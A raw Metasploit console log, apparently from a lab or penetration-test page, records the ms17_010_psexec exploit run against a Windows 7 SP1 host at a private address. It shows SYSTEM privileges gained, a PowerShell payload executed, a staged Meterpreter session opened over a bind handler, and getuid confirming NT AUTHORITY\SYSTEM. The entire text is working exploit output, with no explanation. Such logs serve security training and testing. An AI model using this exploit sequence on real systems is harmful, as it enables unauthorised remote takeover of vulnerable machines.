 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (180291 bytes) to 192.168.33.33
[*] Meterpreter session 2 opened (127.0.0.1:39151 -> 127.0.0.1:10089) at 2020-03-20 17:44:26 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >